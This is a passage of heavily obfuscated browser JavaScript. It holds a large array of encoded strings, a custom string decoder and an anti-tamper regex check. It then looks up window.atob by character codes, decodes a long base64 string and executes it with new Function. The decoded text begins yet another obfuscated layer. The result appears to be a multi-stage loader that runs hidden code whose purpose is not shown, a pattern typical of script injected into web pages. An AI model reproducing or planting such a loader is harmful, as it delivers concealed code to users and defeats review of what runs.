','zg9zA3HLsNLRCLntz3DLreuZt0n3BMfRoujAu2nWsZbR','CePPwNLxmvvVtuHNEK0YuxnkEMHTveznBKTwmg9KsgX3','BMvivLzKAwnWsZbRB01iz3Pov01ZsJbcnwnQrw5lu3rk','vfv4Ce15y3blmgTVtuHNEe1hsxnkmKzIwtnjBKTtDePl','wxL3BKPxvJnJEwnWsZbRB01izZbABu1ZsJbowfDgB25l','r0KWtenKyLPRuMjkEwTYu1nND2vhrtbmq2rZuvHOreP5','D2vesMXAq3DUzdjgm0PPy3blmgTVtuHNmfLuuxnkm2XT','ELPtD25rve5js2LJCeSWA29nsgD6tMPnC0OWtMHuu1fU','qJrnELL4tenKBgqYAfDkEwTYu1nND2vesxDpq3DUzdjg','rwmWy25mq2ryvuDAB2veAhzHrMmWyvnJC0OYohLHBtfy','rLnzvZfYyvzKuvj5y3nkmwmYtdjotLyWuK9wmdLWsNL3','C0OXyZbKA1zPuti5r1PUrw5mq2rytLzsDvPgtNzmmwrr','sKvAt0P5A3jtu2D3zurgAfPtD25ImLzSwgLJCeSWA29n','rei0txPkA0XdzhPzBePhsNLRCLntz3DLrezPtKn3BMjf','BfuYotnwmujusNL3BLz6vLfAmwrst1rKwfvuqw5mq2r0','D25lu3rks0rcne1xtxDmq2rXvdbgBeP5A3jtu2D3zurv','C1PfEhHkExDUvNPsmfKXuKLHAZfyvwTnBKXdzfHumu01','sKLkEwTYu1nNDW','wwXkr0P5A3jtu2D3zurvEu5dD25rvK5gzhLJCeSWA29n','vJfkAgniuKHkExDUwJfoDLPgyZjsBvjkvgTnBKXdzfHo','tenJCuPiAhfkEwTYu1nND2vetMPnu3DUs0vctfPPy3bl','ytfSCvz5y3nkmNHAzgTWAfLTmg5mq2rPt0C5q2rQAhjs','yNK5m2nty3nkmwrqywT0AfOZCfLkExDUytjAt1KWmvrI','v1fOy3LJCeSWA29nsgD5wwPNC0OZAdfwwfLUs1n0sKTe','ExDUvwXwsfPty3blEwqWsNL4ALCWA29nsgD5turJC0OY','wta1A1iXtNjlmLPysNL3BMjRtNzxsfu0yxPAwe5uuw5m','weTeqJrnv0KXtenKmMfetJjkEwXKs0DsyLz5z3DLreKW','EfLQrM1om1K0yJbAmvuYDg5wmuPPy2LJC0OZzdnuBu5u','vu52y2XKuMfty3nkmwmXywTKBMjxoujwmuPOsNL3BMj6','s0rcne5utMLmq2rUtvv3EKP5A3jtu2D3zurjmfPtD25L','AvvUs1n0sKTeqJrnve00tenKDMjhrLzkEwTYu1nND2ve','zZrmq2rozvzgDuP5A3jtu2D3zurfmLPPD25vrvv5u0nJ','EeXdy21xwezssNLSzeTuow5IrZLPwvD3nMrhAhbJExHf','DePlrei0txPbmeXdzdjKBuzLsNLRCLntz3DLreL5wML3','yJj0AgjxDhDkExDUuMPgr1KXrKPtBu5vvNLJC0OYtLrH','sNLRCLntz3DLre0WwLn3BLeXzfLxAwnWsZbRB01izZbA','sJfkvLiYvw5lu3rks0rcne5httvmq2mXyKC5tKP5A3jt','mJqYnLzJt1v0Cq','B01iz3Lnv0LZsJaXtwfutw5lvJbVzgLRn2ztEhHxmhnV','ExDUyMPbm1PgtJjmmLjovNLJC0OZqKrHEMGXuti4nwvi','mePiwLnJC0OYAZrIEMr0vgPwAeP5D25HrgHYvdfKufzg','m2TUtenKwfqYvJnwmuPHwKu4ngeYC25mq2r3zergD2eY','BMrUwMHyAwnWsZbRB01izZboreLZsNPrAKTuvw5lu3rk','rvjnsNLRCLntz3DLreKWtML3BMvxwwHlq2nWsZbRB01i','BwrwsNLRCLntz3DLreuYtLn3BMiYEgHwu2nWsZbRB01i','twfutw5lu3rks0rcne16tM1mq2rysKvAt0P5A3jtu2D3','wtfcDgeXtKntA3nUtenKq1uYoxHrAMHYuKC1EeP5D25K','ru1Us1n0sKTeqJrnv1PPtenKCvqWrMXkEwTYu1nND2ve','vefZsNPgA0Lytw5lu3rks0rcne1QtxLmq2nSwLHKEKP5','BxHQu0zKnfPgrKrHmeLUtenKALeYoxDwmuPpwtfst2rt','wKHSrgeZqLHume1UtenKrLnhwKPwmuzTwMLJC0OWsNHA','B00YtKTvmJH5y1vJBKXdzg9prZKXuLvoCK4XyZnHu2nZ','mwmXzuDos1DfEgPwmujesNL3BLPRtNzorMrqtuHOwfvy','teHfC2nPEdfmsfLZzun4nuXiB3nru3Hds1r0ouXhtMjt','Ahfnu2nZsJjSrgeZrJjprZLTutbJBKXdzfHvA1eWyMPf','yLKZsw5lu3rks0rcne1TsMPmq2rUtvv3EKP5A3jtu2D3','mZbVs1nRnW','tLD4ALnxuMLrwgX0yJiWBKXdzdnprZLjwJnkD1PfnvHk','we4Xy25mq2rQyZjAvvPyuMXkExDUvNPvmwqYvtrIEMHy','D0P5D25wELzjt0DOvgiWnxvsEwnZsJbgsfvTuK5prZL6','muP5A3jtu2D3zurvEK1dD25LA3HTyKnJCeSWA29nsgD4','sNLRCLntz3DLre0ZtKn3BKTfqKXAAwnWsZbRB01izZbz','q2r1vti5tgvvtNjKsej4sNL3BLz6wMHzwgS0yJj4mwnt','BwqXyLDwDwritxblwePSzeHwEwjPqNzxm1zKtZmXBwrx','zurvme1PD25kBgX4vvnJCeSWA29nsgD6wMPjC0OZttjk','Evj5y3nkmwrttvvgDgfhwJrkExDUuKu1rgeXzffABeLU','D2vesxLoq3DUtKnnCe5ty3blmgTVtuHNme5QrxnkEKzR','zursA1PdD25jmuK1vunJCeSWA29nsgD6wvrvC0OWrxPt','AZfdwKzwweP5D25Hr2r3wKvWAgfhuLDsEwnZsJjgA1nf','ovbHBvzTt0nJC0OZqMPLr1jotuv4AKP5D25HBe5YsZbz','BxbytJbnBKXdzgXuvvPQu3PODMvizhHkExDUyJiXCLuX','BvjjyLC5sfz6zgXkExDUwwToCLfwzfbxBu5qvJjvBKXd','wfqYAgTume5YvhLJC0OXzfnprtfSvtj0nLyXsMHkExDU','tenKBvrutMTuBMn2wKvKEeP5D25sBK5twKvWDgiZvLHo','wNbkExDUuKvSmfPfnvrHmMXYy1nJC0OYDdfnv2ryvw5S','vxDrBgmZy25swe5uuw5mq2rWwtfAA1vvnvbnq2nZsJjS','uvz5y3nkmwmWyLrcrvuYouXrA2nUtenKwfvQrK9ImLPf','sJbcnwnQrw5lu3rks0rcne5utxLmq2rysKvAt0P5A3jt','DMjPAdjmsg9WztnAAgnPqLrqvxm3y21wmgrysNvjr1jI','D25Iruy0uxLJCeSWA29nsgD5wKDjC0OXsLzsmLvUs1n0','owTwmujqvKzKugfty3nkm1zuyJjOCMnPowTwsevUtenK','C0OYzZrImuzWuZnAseP5D25AmwXtwKv4ngvxww5mq2q2','wvDZEK1yz25mq2rQyLC5D1yWovnzmdb5zvnJC0OXzfbo','mgXyzdjSq0OXmwjABda3yvDzB1P6mdLqwfz1wKDwBwfx','s0rcne5ustnmq2nVuuv0BuP5A3jtu2D3zuDzD0Xdzejn','rgnZsJbowfDgB25lu3rks0rcne0YrxDmq2rtvLvKBeP5','AwW3wvqXAeXuqJrpveu3zg1gEuLhttLyEKi0t1rbm016','mLj5y3nkmwmWt1DkAfeYoxzJsevUtenKDgjxoxrsru5Y','EfHkExDUww0XDMnUvLrHmdvRuNLJC0OYvJfxBvjjt0D0','mJLvvJfbnfKZrKHkExDUyw5wA1KWoxrImuzytKDRBKXd','EveYEhrIEKjyvdiWBKXdzg9pr3q0vJfcmfKWDeHwEwnZ','mLzSwgLJCeSWA29nsgCXtMPnC0OYvJnHrLLUs1n0sKTe','me5uy3nkEKKXyuvbBKTtDePlrei0ttjkBuXdzhbxmg9W','tenKwe5gqNvHvu52vM1SweP5D25KmgX1zdfKuLrhrw5m','qJroq2XIvNLND2vettrzExDUywS5qLPty3byu2DUtgLJ','mNHOvLnJCeSWA29nsgCXtLDzC0P5B2TLr29Us1n0sKTe','rMjtEwD3zurkAe9tD25yvtvUvLnJCfHumw1KvZvQzeDS','r2X6v3LKwvLvEg9KmgnUwfnOmgfhBhPxEwqXu21sq2iY','CLntz3DLreuZwLn3BLP6rK1nEwnWsZbRB01iz3HnBuLZ','yJjSwfvxmg5mq2rhy1vAA1r6AhjtrMrtuJbkwe5RAevA','nZnTtMj6tei','zurnne5dD25JELLTvLnJCeSWA29nsgD6t0rfC0OYEejL','rwrdyxPOCK1fvNHkExDUwJfoCLjSzffuBu5vwKrbBKXd','EwTYu1nND2vettbzExDUvfv4Ce15y3blmgTVtuHNmfLu','ELjiwJborgj5otvJu2nZsJjnngiWDevIv3rpyuDfBKXd','rei0tvrjm0XdzefLweL4sNLSzeThwxnKr2HWy3L4Bwrx','rgmXtenKwePfwK9kEwTYu1nND2vesMXzExDUzdjgm0PP','mKP0yNPAwfqYrw5mq2ryvhPKA1zxmxzsmJf0ytiWBKXd','Ahzlmwrsy1nJC0OYovrIm1j6yLD0DfPgy25mq2rytKHs','EwTYu1nND2veAZnmq2r2yKDgvKP5A3jtu2D3zuDgA0Xd','BvjjwvrOEvjgtNjwBgrszuDssvnvsMTvvgH2yLnJC0OY','EK1QwxnkmwTXzuzJBKTtDePlrei0tvrNneXdzhzAv1zL','AeftmLLUs1yWovPUvNvzm1jWyJi0B2rPEdzlwhqYwvHj','B1LwC25JmMHWwM5rBLHtz3blvhq5zLGWB1H6qJrpveeZ','BuP4sNL3BMfRtNzuwhbuytjABvz5y3nkm1f5yKDoue9h','sZbRB01izZbzELvZsNLstfnhng5lu3rks0rcne1QBgHm','A3qZyw5fBKXdzg1rmJLcy1voCLnhuMHkExDUvJa5wfvg','AfCYtNLkEwTYu1nND2veuxHnExDUuLDkt0Pty3blmgTV','sJiXrgeYntzIv3rAvJfkseP5D25AAMHYzezKuvnhEhPs','wLPJvKvUs1n0sKTeqJrnmLKXtenKmMfetJjkEwTYu1nN','EgHwu2nWsZbRB01iz3PoALvZsNPOBvrgtw5lu3rks0rc','D25lAvi0ywLJCeSWA29nsgD5wKDzC0OXsLzsmLvUs1n0','q2ryvhPcELPQAhjzBgrqvxLJC0OYrNrHmfjyvuzcEffw','rKHiD3K','sNvjr1OXyM1omgfxoxvlsefZy1nSn2rTrNLjseK5yNO5','A29nsgCXtMPJC0OXy2TsAZrUs1n0sKTeqJrnmLK0tenJ','meP5y0DssLuYC3DIrMnUtenKmLyXwMTumu52vKzJm01d','y3nkmwrswvC5C1eYDe1sA2nUtenKBwqXCgTuvxHhwKu1','mfPTmxjLvMrqu3LJC0OWrJfomK5vyLC5ELyXqLbkExDU','zhfzvJrUs1n0sKTeqJrpvevZsJnSBuLtz25lu3rks0rc','s1n0sKTeqJrnAMm0tenKrfLvmgTkEwTYu1nND2veutfn','EwnZsJfJm1vTtK1rmJLzzdfKCeP5D25Hwe0ZwKzrEK1h','otu3mJLtC0L1vvG','EwnWsZbRB01iAgPoAxDUvhLoq2fty3blmgTVtuHNEu5u','sNLRCLntz3DLre0Wtvn3BMrRrKPJu2nWsZbRB01iz3Hn','u3rks0rcne1urtfmq2rcvtbwm0P5A3jtu2D3zurrmvL5','m2nxtKzrmJLQzw5fBKXdzhPKmxbQu0CXDKWXzfbHu2nZ','wvz0AMnPy3blmgTVtuHNELPeuxnkELvTuJnvBKTtDePl','rZHVy0n4EeTuDdLmr05Iu1nND2vevxHnExDUzuHwvMrP','vvvnBKXdzfHorejHuKCXDMfUCgHkExDUwJfoCLjgzfnm','muPwuJjvBKTtDePlrei0txPwBeXdyZbjEwSXsNLRCLnt','uunzA1j5y3blmgTVtuHNme1xsxnkEwHbuZjzBKTtDePl','teD3owrhAhbJmxnUu1C5wfeWAe9kmtfIsJj4BgjTzdbH','BKTtDePlrei0wKDvC0P6Ag1urK1Us1n0sKTeqJrnv0K1','wMPzC0OWtLHxrM9Us1n0sKTeqJrnEKjQtenKmMrTrMvk','ELvTuLnrmNrxsNL3BLOZstnArKPVtKvvBKXdzhDIvZLP','tJjzC0P6uwPlvfvUs1n0sKTeqJrove0YtenKEK5PwLzk','EwXKvZfJB01izZfoALfZsJjSyLnPA25lu3nUwtjvBLHt','zuDfEeXdy3HAq0z6sNLSzeTizhbIBvj2zhL4n2ztA3nn','yJfowfvuqLPwmdKXsNL3BLz6uJjwmJG0yJnAAfLty3nk','EwTYu1nND2veutfzu3DUsLDwm2n5y3blmgTVtuHNEK1u','v0zKwfvxnwLwmujSsNL3BLyWovbmmNH0ytfSwfqXtw5m','qxPzu2nZsJjwvgeXBfHvAMrQvuzSweP5D25KvwHVwKzA','zurkBu5tD25uvxHWtxLJCeSWA29nsgCWttjjC0P6vNnI','zZfov01ZsNPgA0Lytw5lu3rks0rcne16zZvmq2rbzvHj','rMnUtenKwe4ZqMPvmKKXu1zKu1f5y3nkmKPRzeDssK1f','DLyXrJvkExDUwKCXDLjSyZbwBvjvzgPbBKXdzgPuvxrW','ExDUvNPsC1KXwNLusfzyvuznBKXdzfHorgXdwLCXDK5w','m0nLugnjvW','ELPVwKvWm2fty3nkmNH0ytbor2jxowHJmwnUtenKAK9h','zgPmq2rXvdbgBeP5A3jtu2D3zurfmu15D25wEvjhvgLJ','nfPfCZrHExrRuNLJC0OYmdrImu53txPgv0P5D25Ivu5Y','CuP5A3jtu2D3zurfD01PD25LsfzwzgLJCeSWA29nsgD5','mezSsNLRCLntz3DLrff5tML3BLr5tKnHu2nWsZbRB01i','C3LwmuPisNL3BLPUtJrArxbpyvC4BKXdzhLvmJLoyuvK','AeP5D25svMHTvLzKuK9vB25mq2rytJjOALrfBe1prMrq','tuHNEvKYsxnkmMn4vernBKTtDePlrei0tw1nmeXdzg9z','AvLPD25rsgX5tvnJCeSWA29nsgD6tMPJC0OWogPrBwTU','BKTtDePlrei0tLrkAuXdzgruBwrwsNLRCLntz3DLreK1','AMD3tenJEu5xAefkEwTYu1nND2vettvoExDUsKv0swjP','BKXdzhnvmJK0uw0XCLrwyZfHu2nZsJbrEvfTtLDrmJLz','u3rks0rcnfPxwxnkEu5tt1zbBKTtEgPxmgTVtuHNEu1T','yvC5DuThohnJq2W3y21wmgrysNvjrZHVy0nRn2ztEgPx','m1P0yNPsALnhEgTwBgnUtenKwfvfuK5HEKPXv2LJC0OX','sgD6tLDzC0P6rMTjwe1Us1n0sKTeqJrpvgTZsJbKCvLw','mKzesNL3BMrfmu9zmhblvg1otLLty3nkmwrqwvvADfeY','A3jtu2D3zurrEK5tD25rmKzosKnJCeSWA29nsgCWtvrv','EtLyvdnOALzfnxrkExDUwvzoDLjxrM1nvxDUtenKC2jx','D25IAMHYtvzKuMnUqJzzu2nZsJj0mvrTtKTIvZK0y25f','EKi0twL3D2vewxPyu3HItuHND0XeqJroBu5Ks1n3AeLy','mMXIu2LRBKTwmdLJBhrws0rcnfLTrxnkmei1y2PfBKTw','wK9kEwTYu1nND2vestjoExDUtLD4DLrty3blmgTVtuHN','B01izZbzAKLZsJfcrK1Rz25lu3rks0rcnfKYvxnkmMHP','wM5wDvKZuNbImJrVyNL4D0TyDhLAwfiXy200z2j6ndLJ','wKz0sKTeqJrnmLzPtenJBvDyrLjkEwXKteDVowjtEhjq','u2nZsJjgvgiWzhnAALzVsNL3BLz6vM1AmLPeyNPcwfvT','q2rytJfKmfPwtNjvvMmYuxLJC0OXyZbAAKjXvti5EweZ','rK5YuJfKu1r5y3nkm1yZvxPcwfqXutjkExDUvJfknLjU','CeSWA29nsgD6tMPrC0OXDg1srNnUs1n0sKTeqJrnvezP','rei0tLrsA0XdzfbjmePWsNLRCLntz3DLreu1twL3BKPf','s1HkBgrivNLIANr5wLHsmwnTngDnsgD4tZmWB2rtEgHJ','zuDAA0XdzefkAvjisNLRCLntz3DLreL6wxL3BLfutKLl','D25rvK5gzhLJCeSWA29nsgD4wvDfC0OWqw1krwnUs1n0','u1nND2vetxPou3DUstfjnvvdy3blmgTVtuHNELPuwxnk','BKTtDePlrei0tvDzmuXdzeTkrvjnsNLRCLntz3DLrff5','AfnzmdfeyJa5wa','EMnZsJi5BfPwng5lu3rks0rcne1uz3Dmq2rUtvv3EKP5','qKXAAwnWsZbRB01izZfnrgTZsJjOAvrgng5lu3rks0rc','muXeqJroq3HItuHNEKXeqJroALPKtezZD2vesxnnsgCY','wJnwEwnZsJjJngiZCg9ABuPdsNL3BMjivK9Arxrlu21s','B1ffDg1kEwTYu1nND2vertnAq3DUvuvvEvndy3blmgTV','vMvkEwTYu1nNDW','rLLRngXkEwTYu1nND2vesxLpq3DUvfHSuMjPy3blmgTV','BuK0vJfcreP5D25wmujOyLDwtK9gB25mq2rdyLD0tfz6','mtuZnerHuMHxua','sJi0EMrhuLbuvKPRu0zJBKXdzgXJm2HRveDwufjdy3nk','D25wmuzHwtfws2rvmvHumhnUtenKwfr6tMTwBe52v0Hc','ne1Qttnmq2rUtvv3EKP5A3jtu2D3zurfEK15D25rmKzo','q2rZzuDsA1nxuLDArLzisNL3BLPhzeTArLiXvg1stfz5','rvv5u0nJCeSWA29nsgCXtM1fC0OZttjkBfvUs1n0sKTe','u1PizfnJCeSWA29nsgD4tuDvC0P5wLPJvKvUs1n0sKTe','zhDprZGXvJfgt1KXtMXKu2nZsJj0ALzTuKPLr2S1sNL3','A29nsgCWttjrC0OWrLrswgnUs1n0sKTeqJrnELPQtenK','sJiWD0WYuLvKA1PRvdnfBKXdzdjtmgrgvJfctvzPy3nk','rxHusNL3BLyWohPzmdvQyKDssfuYC3DkExDUwLvoDK9x','sNLou09wqw5lu3rks0rcne1uvtvmq2rUtvv3EKP5A3jt','z3DLre5St1n3BG','mu5yvvHcALmZwKrkExDUww0XCLDfwNrImhGYwvnJC0OY','mZa2otC0AuDtreri','mufiEwDZyq','u2nWsZbRB01iz3PnBvvZsJaXnvvxng5lu3rks0rcne1u','sgD6tJjjC0P6uwPlvfvUs1n0sKTeqJrorgXStenJA1mW','ttjou1Lty3nkmwmYvM1su1DxCgPIrMnUtenKBMjxDhPs','z3DLre00t0n3BKTPuJrHAwnWsZbRB01iAgPzu3DUuLDk','zdrArey0vJfbnwr5y3nkmLyZyLvsnfmWtw5mq2r0t0C5','tvn3BMfRoujAu2nWwfnOA1CXy29nsgCWwMPrC0P6uwPl','t0P5D25JwfPHwtbWEvjTtLnJu2nZsJjZngj6vLHumLjQ','mvHJt3PkzW','sgCWtKrrC0P5tLnpvKfUs1n0sKTeqJroreu1tenKs0Pf','mZe0sMXJCe9T','utbzAxDUtvDrAgn5y3blu3b3wvHkELPvBhvKq2Hjs0rc','vJa4D1DhEdrAvMnUtenKwfvvwMPuvMW0wKvKvgeWC25m','C0OXzfjsExrQutj0BvyWoxbkExDUvJfcs1KXsKLxBvjx','sNL3BLPutLvnmwrsturbBKXdzfHvrgX1zfCXDLLwyZjn','sKTeqJrnBvjRtenKqK0Wz3fkEwTYu1nND2veuxPzu3DU','wKvRngeYChnsEwnZsJj4vgiWBfHvsgXOvJfgveP5D25J','wtb4rgiWwNLwEwnZsJnKvgj5ovHum2XHuLzJBKXdzg1p','u3DUuunzA1j5y3blmgTVtuHOA1L5D25uEu5dyvnJCeSW','wtfkwLzTtK9sEwnZsJjVEMjhtLrprZH3vNPADeP5D25H','tLDgzfHvvej5sNL3BLyXqKnzmdfiwKDssLeYDhLkExDU','wKDAweP5D25sBMrtwKzwrgj6qLHovffUtenKDMnSCgTu','uLfIufC','y3nkmNruyJb4wfvRsMPtrezOsNL3BMfvEenzmvz0yNPo','BKTtC25IAwnWteDoyLntz3DLr1jOtenKC1fyAerkEwXK','tuHNmu1esxnkmNbquvDvBKTtC25JmLvUwfnNCfCXy29n','zurnmK5PD25KBwD6zgLJCeSWA29nsgD4t0rrC0OWvMLu','qJror1jStenKyLPRuMjkEwTYu1nND2vesMXzu3DUzvDz','vNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjd','A25mq2rytMTAALqWtNzwm2XOyLnJC0OXzffAvtLSwJiX','rei0tKrjneXdzeHHBuzLsNLRCLntz3DLrePTtML3BKTf','yKvgnff5y3blmgTVtuHNmu16txnkmei1y2PfBKTtDePl','v1yZy3LJCfHumwTxmhnVtuHOBe5PD25uwgXsyMLJCfHt'];function _0x2668147d(a,b){a=a-0x16c;var c=_0x2668147c[a];if(_0x2668147d['OzpjFd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2668147d['wspRBS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2668147d['AjMpYE']={},_0x2668147d['OzpjFd']=!![];}var e=_0x2668147c[0x0],f=a+e,g=_0x2668147d['AjMpYE'][f];if(g===undefined){var h=function(i){this['ttHGRO']=i,this['jlvipE']=[0x1,0x0,0x0],this['mmZazJ']=function(){return'newState';},this['rzGlVL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SyQKGr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['iwchGd']=function(){var i=new RegExp(this['rzGlVL']+this['SyQKGr']),j=i['test'](this['mmZazJ']['toString']())?--this['jlvipE'][0x1]:--this['jlvipE'][0x0];return this['pYBDFR'](j);},h['prototype']['pYBDFR']=function(i){if(!Boolean(~i))return i;return this['NzEeAq'](this['ttHGRO']);},h['prototype']['NzEeAq']=function(j){for(var k=0x0,l=this['jlvipE']['length'];k<l;k++){this['jlvipE']['push'](Math['round'](Math['random']())),l=this['jlvipE']['length'];}return j(this['jlvipE'][0x0]);},new h(_0x2668147d)['iwchGd'](),c=_0x2668147d['wspRBS'](c),_0x2668147d['AjMpYE'][f]=c;}else c=g;return c;}var _0x2668147u=_0x2668147d;(function(a,b){var q=_0x2668147d;while(!![]){try{var c=parseInt(q(0x302))*parseInt(q(0x25a))+-parseInt(q(0x259))+parseInt(q(0x1e3))*-parseInt(q(0x1a4))+-parseInt(q(0x262))*parseInt(q(0x179))+-parseInt(q(0x306))*parseInt(q(0x2ca))+-parseInt(q(0x21d))*-parseInt(q(0x203))+-parseInt(q(0x264))*-parseInt(q(0x24b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2668147c,0x3b210));var _0x2668147e=window;function _0x2668147f(c,d){var r=_0x2668147d,e={};e['RQbPW']=function(i,j){return i!==j;},e[r(0x1fa)]='function',e['opvjM']=function(i){return i();},e['EDmtK']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['EDmtK'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x2668147d,n=f[s(0x270)](typeof window,'undefined')?window:typeof process==='object'&&typeof require===f['FHHwy']&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['opvjM'](l);for(var m=0x2;m<k['length'];m++){if(f[t(0x270)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2668147f(_0x2668147e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwNzM4NDFjPVsnalNrYXQ4b'+'0p0VycsJ1c0TmRMWHYxcHEnLCdvTTNkTW'+'1rTUNXJywnVzRxMGo4a1VXN2knLCdXUnp'+'BaktyMScsJ2JZQmRPTnZxJywnakNvdHFt'+_0x2668147u(0x194)+'WNXJywneU5sY1Y4b05XUk8nLCdlQ29CeF'+'NrcmdHJywnV1FaZFQ4bzZqQ2tUJywnbkx'+'oY0xDb2NXNEMnLCdXT2VsYUNrWVdQaScs'+'J1dPVmNVOGtkY2NtJywnYnhoY1Btb0dXN'+'G0nLCduZTNkUUNrVHJhJywnb01wY1ZTb3'+'V6cScsJ3gwbWtXT3o2JywncDhrZFdRMWd'+_0x2668147u(0x1c0)+'LCd3aGhjSEdCY0lhJywnamRWZEpnTGInL'+'CdEQ29xV09lMHRHJywnYXUwaENoUycsJ2'+'NTb2VXUktUV09DJywnZ21rS0JDa3JXUHE'+'nLCdjU2tvV1AvY0xJTycsJ3V1M2NMU29K'+'V1B5JywnV1Jhd2dta2V6cScsJ2hYTHhmW'+'HUnLCdBZk9uV1FmMycsJ3p1WmNLSk5jVX'+'EnLCdxU29iV1Fpa0VHJywnV1FqVXk4b1B'+'XNk8nLCdXN21RQkNvZ3FxJywnaUNvWnpD'+'a1VXNWUnLCdqS2hjUENvdFc0NCcsJ29Tb'+_0x2668147u(0x230)+'tGV1A5THlHJywnV1BYbEQ4b0VXNG0nLCd'+'XNGV0Vzc5N1c1UycsJ3ZDb2hXUHlRemEn'+'LCdXNFQ4V1JIbldRVycsJ1c0VmRJSnZwY'+'lcnLCdhbW9IV1BaY05mYScsJ1dRbGRQU2'+'9UaVNrRycsJ1c1VGlsbW9nV1I4JywnV1E'+'4c2c4a1RXUUsnLCdXNnZ6ZjhvN1dSSycs'+'J1dSbXFqQ2taV1JtJywnYW1rL3Jta2dXU'+'W0nLCdjZzhkQXhXJywnVzV4ZFV0akVtVy'+_0x2668147u(0x28a)+('SUdkV09PJywnbzhvaXFTa1FuRycsJ2JXQ'+'mRWMHpRJywnczF5aVdSUHMnLCdXUExlbW'+_0x2668147u(0x1b5)+_0x2668147u(0x2a3)+_0x2668147u(0x316)+'kcnLCdtbW90V1JDNVdPcScsJ2VDb0xXUW'+'lVV09LJywnVzRmL21Tb3RjVycsJ1dRQ3h'+_0x2668147u(0x1c7)+'VzRmK2g4b1BXUkMnLCduMUJjUG1vK1c1S'+_0x2668147u(0x202)+'0nLCdvbW9QVzVwZEdNSycsJ1dPUmRNbWs'+_0x2668147u(0x19a)+'bW9JV1I4JywnZHFqb2pKYScsJ1dRV1dlO'+'GtWV1FPJywnb2IvZE9oemMnLCdXNTgvdj'+'hvNEJXJywnb1NvSXc4a3BicScsJ2xTb2V'+_0x2668147u(0x284)+'TS9kVE1WZE9xJywnVzRUUmFTb1FXT0snL'+'CdDeGl1V1A1TScsJ2R1VmNOOG9adlcnLC'+'dXUVAzdDhvc1c2QycsJ1c2UC9tU295Y1c'+'nLCdXNTFvbzhvM1dQOCcsJ1c3bmNobW9z'+'Z2EnLCdXNkNaeThvandxJywnV1FXVWFnb'+'S8nLCd1bW9WQ21rSWVhJywnVzZHTlc3dn'+'ZXNlcnLCdXNzkrY0NvNmZXJywnekg5VFd'+'RTDEnLCdwQ28rV1BSY1BnNCcsJ1dSYm9F'+'U29sVzd5Jywnc3VhT1dPbnQnLCdXN0h3Y'+_0x2668147u(0x19b)+'hrMFdSaGNTY1cnLCdtSmpybmM0JywnVzV'+'IaHBDbzJXUWUnLCdneDdjVUNvMVc2Sycs'+'J3dMdGNKV1pjSWEnLCdrbWtKV09YY0VxJ'+_0x2668147u(0x300)+'c3ZScsJ1dR')+('T01jdTQvJywndHJkZEtta2lwRycsJ2pTb'+_0x2668147u(0x258)+'lnYU9ETGUnLCdqOG9GcDJMUScsJ2oxN2N'+'TU29QVzRlJywnV1I3Y0hHeWxXT3EnLCds'+'djdkVndKZE9hJywnd0haZFBTa09lRycsJ'+_0x2668147u(0x22c)+'c2M2RWWlBXZFcnLCd4Y0Q2V1B2eCcsJ29'+'ta2xXUnI2cmEnLCdDdVpjSUNvVFdRSycs'+_0x2668147u(0x254)+'3FnbVpXUkw1JywnVzVQd29tb3RXUEcnLC'+'dlMlJjVm1vc0JHJywnaG1veFdRbVhXT0s'+'nLCdXNnJra0NvdVdPTycsJ2JXeGRJMW5w'+'JywnVzQ5aW5Db2tXUWUnLCdXN0ZjUFNvY'+_0x2668147u(0x1a7)+'F6RycsJ3B1bGNVbW9YVzRlJywnV1JtaWx'+'Ta2V5VycsJ0M4b0pqRzdkSkcnLCdXNEhP'+'ZDhvbVdSYScsJ284b1VXNVpkR2hpJywnZ'+'DFGY1VDb3Z3cScsJ21MRGNXUld1Jywnck'+'NvVVdRYVN6cScsJ2VkSmRWZXpOJywnV1F'+'Lc1dPWmRTbWtSJywnV1FhRWQ4a2dXUXUn'+'LCdXUHoveThvcVc0RycsJ1c2VmNMbW9qQ'+'2FxJywnV1A0UWZ1T2snLCdtZmRjSjhvbX'+'lXJywnbjhvY1dSU0tXT0MnLCdyOG8wbnF'+'wZFJXJywnV1FaZEttb1JiQ2tRJywnVzUv'+_0x2668147u(0x1ad)+'1NvS1dQQ2dFRycsJ1dRVzBvOGtXV1JTJy'+'wnVzRYRG84b0tvRycsJ2J2ZGNSU29kVzU'+_0x2668147u(0x1ba)+'VzVLJywnQjJkY09Db1pXUlcnLCdibW9uc'+'kNrZmhxJywnV1JMZ2F2NUEnLCdXNlJjUE'+'NvWURHbScs')+('J213TmRLTlJkSHEnLCdqQ28raDI5SCcsJ'+'1c1NU5wU29EYWEnLCdhWkZkR0tTMCcsJ2'+'5tb0V3bWs1VzdDJywnZEpub2ViZScsJ1d'+'RQ2tlS0NXJywnYlNvN0ZTa0trYScsJ1c2'+'TC9XUTlFV1IwJywneWFOZEs4b2VXNGUnL'+'CdXUnRjTThrbGRkTycsJ2Nta2JFbW8xQ1'+'cnLCdXUjB3YzhrMldRcScsJ1c0amdXUUx'+'QV1BXJywnY0xoZE1Ta0pBYScsJ2tMN2NQ'+'bW9RdkcnLCdXNkpkSlpES2ZHJywnVzd0Y'+_0x2668147u(0x2ac)+_0x2668147u(0x2e6)+'XNGRjVUNvandYUycsJ284b01EU2tmbWEn